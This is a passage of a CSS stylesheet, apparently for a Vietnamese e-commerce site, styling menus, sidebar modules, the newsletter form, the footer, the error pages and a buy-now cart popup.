    max-width: 150px;
    display: block;
    margin: 0 auto 10px;
    padding: 5px
}

/* contact */
.contact-map {
    margin-bottom: 20px
}

.contact-form,
.contact-info {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.contact-info ul li:first-child {
    border-bottom: none;
    padding: 2px 0px
}

.contact-info ul li {
    padding: 5px 0px;
    color: #878787
}

.contact-info ul li i {
    padding-right: 10px
}

.contact-form label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    width: 100%;
    font-size: 13px
}

/* post */
#post {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

#post .postitem h1 {
    font-family: face, Arial, Helvetica, sans-serif;
    font-size: 25px;
    text-align: left;
    color: #000000;
    margin-bottom: 0px
}

#post .postitem p {
    margin: 10px 0 !important
}

#post .postitem img {
    display: block;
    border: 1px solid #ededed;
    width: 100% !important;
    height: auto !important;
    margin: 0 auto;
    padding: 5px
}

/* Payment */
ul.payment {
    text-align: center;
    margin-top: 5px;
    float: right
}

ul.payment li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    float: left
}

ul.payment li:last-child {
    margin-right: 0px
}

/* NEWS FOOTER */
.news-footer {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
}

.news-footer li {
    padding: 5px 0px
}

.news-footer li:first-child {
    border-top: none;
    padding-top: 0px
}

.news-footer li:last-child {
    border-bottom: none
}

.news-footer li a {
    text-align: justify;
    color: #cecece;
}

.news-footer li a:hover {
    color: #eee;
    text-decoration: underline
}

/* Module Popup */
.module_popup {
    background: white;
    text-align: center;
    width: 100%;
    margin: auto;
    position: relative;
    overflow-y: auto;
    max-width: 600px;
    -webkit-overflow-scrolling: touch
}

.module_popup .popup-body {
    padding: 0px
}

.module_popup .mfp-close {
    top: -1px
}

/* Account */
#acc>.itemacc>.acc-info>h2,
#acc>.itemacc>.acc-cart>h2,
.order_reviews h2 {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    background: #e4dbd9;
    padding: 10px;
    border-bottom: none
}

.order_reviews h2 {
    margin-bottom: 15px
}

.acc-info ul,
.acc-cart ul {
    font-size: 13px;
    margin-bottom: 15px
}

.acc-cart ul {
    background: #f3f3f3;
    border: 1px solid #e2e2e2;
    margin-bottom: 15px;
    padding: 10px
}

.acc-info {
    clear: both
}

.acc-info ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.acc-info ul li label {
    width: 20%
}

.acc-cart ul li {
    border-bottom: 1px dotted #e2e2e2;
    padding: 10px 0
}

.acc-cart ul li:last-child {
    border-bottom: 0
}

.acc-cart ul li a {
    text-decoration: none;
    color: #333;
    padding-left: 10px
}

.acc-cart ul li a:hover {
    text-decoration: underline
}

.bullet {
    display: inline-block;
    width: 0;
    height: 0;
    border-left: 4px solid #333;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    content: ""
}

/* ASIDE 
-------------------------------------------------- */

#column-left {
    float: left;
    width: 100%
}

#column-right {
    float: right;
    width: 100%
}

/* Vertical Menu */
.panelvmenu {
    background: #fff;
    border-radius: 0px
}

a.list-group-item-vmenu {
    position: relative;
    display: block;
    padding: 14px;
    font-family: Arial, Helvetica, sans-serif;
    color: #676767;
    font-size: 13px;
    border-bottom: 1px dotted #e5e5e5;
    font-weight: normal
}

a.list-group-item-vmenu i {
    padding-right: 10px
}

a.list-group-item-vmenu:hover,
a.list-group-item-vmenu.sub:hover,
a.list-group-item-vmenu.subsub:hover,
a.list-group-item-vmenu.subsubsub:hover {
    color: #d41d21
}

a.list-group-item-vmenu.sub.active {
    color: #eb6714;
    font-weight: bold
}

a.list-group-item-vmenu.sub,
a.list-group-item-vmenu.subsub,
a.list-group-item-vmenu.subsubsub {
    background: #fff;
    padding-left: 30px;
    border: none
}

a.list-group-item-vmenu.subsub {
    padding-left: 50px;
}

a.list-group-item-vmenu.subsubsub {
    padding-left: 70px;
}

a.arrow-sub-vmenu {
    position: relative;
    z-index: 999;
    float: right;
}

a.arrow-sub-vmenu i {
    position: absolute;
    font-size: 20px;
    top: -32px;
    color: #161616;
    right: 0px
}

.box_category {
    width: 250px;
    float: left;
    height: 325px;
    display: inline-block;
    background: #fb0000;
    position: relative;
}


ul.list_category li span.des {
    color: #fff;
    font-size: 11px;
    display: block;
    line-height: 12px;
}

.box_megam .block_menu {}

.block_menu>span {
    display: block;
    height: 30px;
    color: #f00;
    font-size: 16px;
}

ul.list_category {
    background: #fff;
    -webkit-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    -moz-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    position: absolute;
    z-index: 99;
    width: 250px;
}

ul.list_category>li {
    display: block;
    border-bottom: 1px dotted #e5e5e5;
    position: relative
}

ul.list_category>li:last-child {
    border-bottom: none
}

ul.list_category>li a {
    padding: 5px 10px;
    font-family: Arial, Helvetica, sans-serif;
    color: #2a2a2a;
    border-bottom: 1px dotted #00000024;
    font-size: 13px;
    font-weight: 700;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    display: block;
    white-space: nowrap;
    overflow: hidden
}

ul.list_category>li a span {
    float: left
}

ul.list_category>li a i {
    float: right;
    font-size: 15px
}

ul.list_category>li a:hover {
    color: #ffffff;
    background: #00299B
}

ul.list_category>li>.box_megam {
    display: none;
    position: absolute;
    top: 0px;
    left: 100%;
    background: #FBFBFB;
    z-index: 99;
    border: 1px solid #eeeeee;
}



/* MENU RIGHT */
ul.list_category.right>li>.box_megam {
    right: 100%;
    left: inherit
}

ul.list_category>li:hover>.box_megam {
    display: block;
}

ul.list_category>li>.box_megam .block_menu {
    display: block;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu li {
    list-style: none;
    position: relative;
}

.list_mega_menu_level2 li {
    position: relative;
    list-style: none;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    color: #333;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu>li:last-child a,
.list_mega_menu_level2>li:last-child a {}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a:hover,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a:hover {
    color: #d41d21;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a i {
    float: none;
    padding-left: 5px
}

/* LEVEL 2 */
ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    display: none;
    position: absolute;
    left: 100%;
    top: 0px;
    background: #fbfbfb;
    width: 100%;
    z-index: 99
}

ul.list_category.right>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    right: 100%;
    left: inherit
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 10px 0px 10px;
    color: #fff;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li:hover>.box_megam_level2 {
    display: block
}

/* Module */
.box-category {
    padding-bottom: 4px;
    background: #fff
}

#u1 {
    display: none;
}

.box-category-menu {
    background: #fff;
    width: 250px;
    float: left;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.dichvuft .item-list img {
    float: left;
    width: 180px;
    height: auto;
    margin-right: 15px;
    margin-bottom: 30px;
}

.box-category-menu .heading {
    background: #002386;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 15px;
}

.box-category-menu .heading i {
    padding-right: 10px
}

.box-category .heading {
    position: relative;
    font-family: 'arial';
    font-weight: 400;
    padding: 15px 10px 6px 10px;
    color: #d41d21s;
    font-size: 22px;
    white-space: nowrap;
    display: table;
    text-transform: uppercase;
    text-align: center;
    border-bottom: 1px solid #dbdbdb;
    margin: 0 auto
}

.box-category .main {
    position: relative;
    padding: 15px
}

/* Product silder */
.typical-products .product {
    margin: 0px;
    box-shadow: none;
    padding: 0px 5px
}

.typical-products .product p {
    text-align: justify;
    color: #6a6a6a;
    font-size: 14px;
    margin-bottom: 15px
}

.typical-products .owl-controls {
    height: inherit !important;
}

.typical-products .owl-controls .owl-pagination {
    top: 10px !important
}

/* Last product */

.box-category .main ul.list li {
    background: #fff;
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 10px 0px;
    padding-bottom: 10px
}

.box-category .main ul.list li:last-child,
.box-category .main ul.list-post-latest li:last-child {
    margin-bottom: 0px;
    border-bottom: 0px;
    padding-bottom: 0px
}

.box-category .main ul.list li img {
    float: left;
    margin-right: 10px;
    width: 73px;
    border: 3px solid #eaeaea
}

.box-category .main ul.list li p {
    font-size: 13px;
    color: #676767;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
    font-family: Arial, Helvetica, sans-serif
}

.box-category .main ul.list li p:hover {
    color: #d41d21
}

.box-category .main ul.list li a,
.box-category .main ul.list_post li a {
    text-decoration: none
}

.box-category .main ul.list li span {
    font-family: Arial, Helvetica, sans-serif;
    color: #ef2b53;
    font-size: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: bold
}

.box-category .main ul.list li span.price-old {
    text-decoration: line-through;
    padding-right: 10px;
    font-size: 14px;
    color: #a2a2a2;
    display: block;
    font-weight: normal
}

.box-category .main ul.list_post li span {
    color: #c7c7c7;
    font-size: 13px
}

/* LIST POST */
.box-category .main ul.list_post {}

.box-category .main ul.list_post li {
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 15px 0px;
    padding-bottom: 13px;
}

.box-category .main ul.list_post li img {
    float: left;
    margin-right: 10px;
    width: 80px;
    height: 73px
}

.box-category .main ul.list_post li p {
    font-size: 15px;
    color: #333;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
    font-family: 'dax', Arial, Helvetica, sans-serif;
}

.box-category .main ul.list_post li p:hover {
    color: #eb474a
}

/* Who is online*/
.box-category .main ul.online li {
    padding: 8px 0px;
    overflow: hidden
}

.box-category .main ul.online li:first-child {
    padding-top: 0px
}

.box-category .main ul.online li:last-child {
    padding-bottom: 0px
}

/* Custom Moudle */
.box-category .main .support,
.box-category .main .link,
.box-category .main .search-adv,
.box-category .main .link2,
.box-category .main .online,
.box-category .main .feedback {
    font-size: 13px;
    overflow: hidden;
    padding: 0px
}

.box-category .main .support p,
.box-category .main .support span {
    font-size: 13px
}

.box-category .main .support span {
    padding-left: 10px
}

.box-category .main .support ul li a {
    width: auto !important
}

.box-category .main .support img {
    margin: 0px 5px 10px 0px !important;
    vertical-align: -18px !important;
    width: 100% !important
}

.box-category .main .link li {
    border-bottom: 1px dashed #e3e3e3;
    font-size: 13px;
    padding: 10px 0 10px 0px
}

.box-category .main .link li:first-child {
    padding-top: 0px
}

.box-category .main .link li:last-child {
    border-bottom: none;
    padding-bottom: 0px
}

.box-category .main .link li a {
    font-weight: 700;
    color: #333;
    text-decoration: none
}

.box-category .main .link2 p {
    font-size: 13px;
    margin: 0;
    padding: 10px 0
}

.box-category .main .online .red1 {
    color: red
}

.box-category .main .feedback {
    font-family: 'font', Arial, Helvetica, sans-serif
}

.box-category .main .feedback p {
    color: #d14d42
}

.box-category .main .feedback ul li {
    padding: 5px 0;
    color: #969696
}

.box-category .main .feedback a {
    float: right;
    color: #333;
    margin-top: 20px
}

.page_cart .cart_update {
    width: 100%;
    display: block;
    float: none
}

/* PAGINATION */
ul.pagination {
    width: 100%;
    text-align: center;
    border-top: 1px solid #000000;
    border-radius: 0px;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    padding-top: 15px
}

ul.pagination li {
    color: white;
    display: inline-block
}

ul.pagination li a {
    border-radius: 0px;
    color: #000;
    border: none;
    font-size: 15px;
    background: #e7e7e7;
    margin-left: 10px
}

ul.pagination>li:first-child>a,
ul.pagination>li:last-child>a {
    border-radius: 0px
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus,
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
    background: #fc7700;
    color: #fff
}

/* SUPPORT HTML*/
ul.support-html {
    font-family: Arial, Helvetica, sans-serif
}

ul.support-html li {
    border-bottom: 1px dotted #e5e5e5;
    padding: 10px 0px
}

ul.support-html li:last-child {
    border-bottom: none
}

ul.support-html li p {
    color: #eb6714;
    text-transform: uppercase;
    font-weight: bold
}

ul.support-html li p i {
    color: #eb6714;
    padding-right: 10px
}

ul.support-html li span {
    color: #676767;
    display: block;
    font-size: 13px
}

ul.support-html li span i {
    color: #676767;
    padding-right: 10px
}

/* DV-HTML*/
ul.dv-html {
    font-family: Arial, Helvetica, sans-serif;
    color: #676767
}

ul.dv-html li {
    padding: 10px 0px
}

/*HOTLINE*/
.hotline-top {
    float: right;
    line-height: 30px;
    margin-left: 15px;
}

.sodienthoai {
    font-size: 16px;
    font-weight: 600;
    color: #e2b14b;
    ;
}

.hotline img {
    float: left;
    margin-right: 15px;
    text-align: center;
}

.hotline span {
    display: block;
    text-align: left;
    color: #5b6572;
    text-transform: uppercase
}

.hotline .number {
    font-family: Arial, Helvetica, sans-serif;
    color: #d41d21;
    font-size: 22px;
    font-weight: bold
}

#side-panel-trigger a {
    color: #333;
    display: block;
    font-size: 14px;
    height: 14px;
    position: relative;
    text-align: center;
    transition: color 0.3s ease-in-out 0s;
    width: 14px;
}

#top-cart>a>span {
    background-color: #ef340a;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-size: 10px;
    height: 16px;
    left: auto;
    line-height: 16px;
    position: absolute;
    right: -14px;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
    top: -7px;
    width: 16px;
}

#top-cart a span.top_cart_qty {
    font-size: 13px;
    height: 20px;
    left: 29px;
    line-height: 20px;
    top: -2px;
    width: 20px;
}

#dmn {
    background-color: #00299B;
}

.idmn {
    left: 0px;
    top: 0px;
    position: fixed;
    z-index: 9999;
    width: 100%;
}

.menutop {
    float: right;
    /*    font-family: "face";*/
    font-size: 15px;
    font-weight: 600;
    position: relative;
    display: inline-block;
}

.menutop a {
    display: block;
    color: #efefef;
    text-transform: uppercase;
    padding: 15px 15px;
}

.menutop a:hover {
    color: #ffffff;
}

.menutop li {
    float: left;
    overflow: hidden;
}

.menutop li:hover .sub-menu {
    display: block;
}

.sub-menu {
    display: none;
    line-height: 40px;
    position: absolute;
    background-color: #f1f1f1;
    min-width: 160px;
    z-index: 1;
}

.sub-menu li {
    float: none;
    overflow: hidden;
}

.sub-menu li a {
    color: #222;
    text-transform: none;
    padding: 15px 15px;
}

.u3 {
    display: none;
}

.box-category-menu .u2 {
    display: none;
    max-height: 410px;
    overflow-y: auto;
    background: #e7e7e7;
}

.box-category-menu .u2::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    border-radius: 5px;
    background-color: #f5f5f5
}

.box-category-menu .u2::-webkit-scrollbar {
    width: 5px;
    background-color: #f5f5f5
}

.box-category-menu .u2::-webkit-scrollbar-thumb {
    border-radius: 5px;
    -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    background-color: #2fa8fc
}

.box-category-menu .icon-plus-submenu {
    cursor: pointer;
    position: absolute;
    background: #0000000d;
    padding: 7px 10px;
    border-radius: 3px;
    right: 0px;
    top: 0;
    margin: auto;
    border: 1px solid transparent;
}

.box-category-menu>.u2>li:hover>a {
    background: #00299B;
    color: #fff;
}

.box-category-menu .u2 li:hover .icon-plus-submenu {
    background: #e7e7e7;
}

.box-category-menu ul.list_category>li>.box_megam {
    position: relative;
    display: none;
    left: 0;
    background: #f3f3f3;
}

.box-category-menu ul.list_category>li>.box_megam .block_menu .list_mega_menu a {
    font-size: 12px;
}

.box-category-menu ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    position: relative;
    display: none;
    left: 0;
}

.box-category-menu:hover .u2 {
    display: block !important;
    z-index: 100;
}

/* GALLERY */
#gallery-pic {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px
}

#gallery-pic.footer {
    margin-left: -15px;
    margin-right: -15px;
    background: none;
    padding: 0px;
    border: none
}

.box-category .main #gallery-pic {
    padding: 0px;
    margin-bottom: 0px
}

#gallery-pic p {
    font-family: 'arial';
    font-size: 16px;
    color: #000000;
    margin: 8px 0px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: left !important;
}

#gallery-pic .product .image .img-overflow {
    margin-bottom: 0px
}

#gallery-pic.footer .product p,
.box-category .main #gallery-pic .product p {
    display: none
}

#mediaplayer_video {
    position: relative;
    min-height: 100%
}

.fancybox-inner {
    width: auto !important;
    height: auto !important;
}

.main>.module_is_not_relevant {
    margin-top: 10px
}

.module_is_not_relevant {
    margin-top: 0px
}

/* NEWS LETTER */
.main>#email-newsletter {
    margin-bottom: 0px;
    padding: 10px
}

#email-newsletter h2,
#email-newsletter h3 {
    display: none
}

#email-newsletter {
    background: url('../assests/bgnewl.jpg') repeat;
    padding: 15px 20px 15px 20px;
    margin-bottom: 25px
}

#email-newsletter p {
    font-size: 13px;
    font-family: Arial, Helvetica, sans-serif;
    color: #fff;
    text-align: justify;
    clear: both
}

#email-newsletter form.submit_register_email ::-webkit-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email :-moz-placeholder {
    /* Firefox 18- */
    color: #333;
}

#email-newsletter form.submit_register_email ::-moz-placeholder {
    /* Firefox 19+ */
    color: #333;
}

#email-newsletter form.submit_register_email :-ms-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email {
    width: 100%;
    margin-top: 10px;
    position: relative
}

#email-newsletter form.submit_register_email input[type=text] {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    margin: 0px;
    padding: 9px;
    border: 1px solid #f67527;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    border-radius: 0px;
    background: #ffba91
}

#email-newsletter form.submit_register_email input[type=submit] {
    position: absolute;
    right: 0px;
    top: 0px;
    padding: 10px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    border-radius: 0px;
    background: #000000
}

#email-newsletter form.submit_register_email input[type=submit]:hover {
    background: #000000
}

/* TAG */

ul.tags-footer {
    font-family: Arial, Helvetica, sans-serif;
    overflow: hidden;
    text-transform: uppercase
}

ul.tags-footer li a {
    background: #181f28;
    color: #fff;
    float: left;
    display: block;
    padding: 8px 8px 6px 8px;
    margin: 0px 10px 10px 0px;
    font-size: 12px;
    font-weight: 700
}

ul.tags-footer li a:hover {
    background: #fc7700;
    color: #fff
}

/* TAG */
.tag {
    margin-top: 10px;
    clear: both;
    overflow: hidden
}

.tag .tag-title {
    font-weight: bold;
    text-transform: uppercase;
    color: #3a3a3a;
    margin-bottom: 10px;
    display: inline;
    splay: block
}

.tag ul {
    margin-bottom: 10px;
    display: table
}

.tag ul li {
    float: left;
    margin-right: 10px;
    list-style: none
}

.tag ul li a {
    float: left;
    width: 100%;
    color: #3a3a3a;
    border: 1px solid #d4d4d4;
    padding: 5px 10px;
}

.tag ul li a:hover {
    background: #f0f0f0
}

/* Detail Tag */
#tag .tag-detail {
    padding: 15px 0px;
    overflow: hidden;
    margin: 10px 15px 0px 15px;
    background: #fff
}

#tag .tag-detail .img-blog img {
    border: 2px solid #d1d1d1;
    margin-bottom: 10px
}

#tag .tag-detail h2 {
    font-family: 'arial';
    font-size: 25px;
    text-decoration: none;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
    font-weight: 400;
    color: #000000;
}

#tag .tag-detail .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    padding: 5px 0px;
}

#tag .tag-detail p {
    font-family: 'sans-r', Arial, Helvetica, sans-serif;
    text-align: justify;
    font-size: 14px;
    color: #807f7f;
    margin: 0;
    padding: 5px 0px
}

/* SEARCH ADV */
#box_search {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px;
}

#box_search .box_search_detail {
    margin-bottom: 20px;
    overflow: hidden;
}

#box_search #search-detail {
    clear: both;
    margin: 0px 0px 10px 0px
}

#box_search .all {
    top: 0px
}

#box_search .box_search_detail .img-blog img {
    margin-bottom: 10px
}

#box_search .box_search_detail h3 {
    font-family: 'arial';
    font-size: 22px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important
}

#box_search .box_search_detail h3:hover {}

#box_search .box_search_detail p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0;
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

#box_search .box_search_detail .price {
    font-family: 'heve', Arial, Helvetica, sans-serif;
    color: #ef2b53;
    vertical-align: middle;
    font-weight: 400;
    float: left
}

#box_search .box_search_detail .price .price-new {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

#box_search .box_search_detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    padding-right: 15px
}

.dichvuft [type=text],
.dichvuft .textarea {
    border: 1px solid #E9E9E9;
}

/* FOOTER
-------------------------------------------------- */
footer {
    clear: both;
    background: #00299b !important;
    padding-top: 25px;
    padding-bottom: 25px;
    color: #ffffff;
}

/* Footer Center */
footer .footer-center {
    background: #8dc63f;
    padding: 25px 0px
}

.address {
    font-size: 13px;
    overflow: hidden
}

.address li {
    line-height: 25px
}

.address li a {
    color: #fff;
    text-decoration: none
}

.address li a:hover {
    text-decoration: underline
}

.box h3,
footer .footer-html h3,
footer .footer-tag h3,
footer .footer-post_views h3,
footer .footer-post_customized h3,
footer .footer-gallery_category h3,
footer .footer-gallery h3,
footer .footer-video_category h3,
footer .footer-video h3,
footer .footer-newsletters h3 {
    color: #eee;
    font-family: 'arial';
    font-size: 15px;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-weight: 500;
}

/* Copyright */
footer .copyright {
    padding: 22px 0px;
    color: #5d6572;
    font-size: 13px
}

footer .copyright a {
    color: #076c4a;
}

footer .copyright select {
    width: 100%
}

#signup [type=text],
[type=password],
textarea {
    padding: 9px 5px
}

/* SEARCH ADV PRODUCT */
.search-adv-product {
    clear: both;
    overflow: hidden
}

.search-adv-product input[type=text] {
    width: 100%;
    padding: 8px 5px
}

.search-adv-product select {
    width: 100%
}

.search-adv-product [type=submit].button {
    width: auto;
    height: auto;
    float: none;
    text-align: center;
    margin: 5px auto 0px auto;
    display: block
}

/* 404 */
.page_error_01 {
    background: url(../../../public/error_page/01.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_01 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 55%;
    margin-left: -70px;
}

.page_error_02 {
    background: url(../../../public/error_page/02.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_02 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 59%;
    top: 60%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_03 {
    background: url(../../../public/error_page/03.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_03 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 48%;
    top: 65%;
    margin-left: -70px;
    text-transform: uppercase
}

.page_error_04 {
    background: url(../../../public/error_page/04.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_04 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 65%;
    top: 70%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_05 {
    background: url(../../../public/error_page/05.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_05 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 80%;
    margin-left: -115px;
    text-transform: uppercase;
    font-weight: bold
}

/* MUANGAY */
a.btn-big {
    position: relative
}

a.btn-big:after {}

.bt_buynow {
    background: #8b0029 !important;
    text-transform: uppercase;
    font-weight: bold;
    position: relative;
    font-size: 16px;
    color: #fff !important;
    width: inherit !important;
    padding: 9px 55px !important;
    border-radius: 0px !important;
}

.bt_buynow:hover {
    background: #fcc806;
}

.buy_now_success {
    border: 1px solid green;
}

.buy_now_error {
    border: 1px solid red;
}

.popup-newcart {
    background: #FFF;
    text-align: left;
    max-width: 580px;
    margin: 10px auto;
    position: relative;
    clear: both;
    overflow-x: hidden
}

.popup-newcart .clearfix {
    clear: both;
    overflow: hidden;
}

.popup-newcart .mfp-close {
    color: #fff !important;
    margin: 5px 10px;
    width: inherit;
    height: inherit;
    line-height: 20px;
}

.popup-newcart .top-tit {
    background: #36414b;
    color: #fff;
    padding: 10px;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
}

.popup-newcart .pd-info {
    padding: 10px;
}

.popup-newcart .pd-info .img-frame {
    border: 5px solid #eee;
    max-height: 200px;
    overflow: hidden;
}

.popup-newcart .pd-info .img-frame img {
    width: 100%;
}

.popup-newcart .pd-info p {
    font-weight: bold;
    font-size: 14px;
}

.popup-newcart .pd-info .price-note {
    padding: 10px 0;
    display: block;
    clear: both;
    overflow: hidden;
    border-bottom: 1px dotted #e1e1e1;
}

.popup-newcart .pd-info .price-note .main-price {
    font-weight: bold;
    font-size: 22px;
    color: #159ec6;
}

.popup-newcart .pd-info .price-note .old-price {
    text-decoration: line-through;
    font-size: 12px;
    color: #666;
    line-height: 22px;
    padding-left: 10px;
}

.popup-newcart .pd-info .pd-note {
    font-size: 12px;
    padding-top: 10px;
    margin-bottom: 10px
}

.popup-newcart .pd-info .pd-note span {
    margin-right: 10px;
}

.popup-newcart .pd-info .total_div {
    clear: both;
    border-top: 1px dotted #e1e1e1;
    font-size: 12px;
    overflow: hidden;
    display: block;
    padding-top: 10px;
}

.popup-newcart .pd-info .total_div .bn_total_title {
    line-height: 23px;
    padding-top: -3px;
    display: inline-block;
    float: left;
    margin-right: 10px
}

.popup-newcart .pd-info .total_div .bn_sub_total {
    color: red;
    font-size: 19px
}

.popup-newcart .note-form {
    text-align: center;
    background: #fff;
    padding: 20px 0;
    font-size: 14px;
}

.popup-newcart .pd-form {
    padding: 0 30px 10px 30px;
    background: #f4f4f4;
    font-size: 12px;
}

.popup-newcart .pd-form .select-wrap {
    width: 100%;
    border: 1px solid #eee;
    background: #fff;
    padding: 1px;
}

.popup-newcart .pd-form .select-wrap select {
    width: 100%;
}

.popup-newcart .pd-form p.form-tit {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0;
}

.popup-newcart .pd-form ul.comp-order li {
    padding: 5px 10px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form ul.comp-order li span {
    width: 25%;
    float: left;
}

.popup-newcart .pd-form .row-form {
    padding: 5px 0;
    position: relative;
}

.popup-newcart .pd-form .row-form input[type="text"],
.popup-newcart .pd-form .row-form input[type="password"] {
    width: 100%;
    border: 1px solid #eee;
    padding: 5px 8px;
    margin: 0px;
    outline: none
}

.popup-newcart .pd-form .row-form label {
    line-height: 28px;
    font-weight: normal;
}

.popup-newcart .pd-form .row-form strong {
    line-height: 28px;
}

.popup-newcart .pd-form .row-form.radio-form {
    padding: 0;
    margin-bottom: 5px;
}

.popup-newcart .pd-form .row-form.radio-form label {
    cursor: pointer;
}

.popup-newcart .pd-form .row-form .content-pay {
    background: #fff;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 5px 15px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form .row-form .content-pay i.fa {
    font-size: 60px;
    color: #f1f2f2;
    margin: 10px 20px 0 0;
}

.popup-newcart .pd-form .row-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.popup-newcart .pd-form .row-form .content-pay .list-info {
    float: left
}

.popup-newcart .pd-form .row-form .content-pay .list-info strong {
    line-height: 16px;
}

.popup-newcart .pd-form .row-form .content-pay .list-info .notice .notice-header {
    font-weight: bold
}
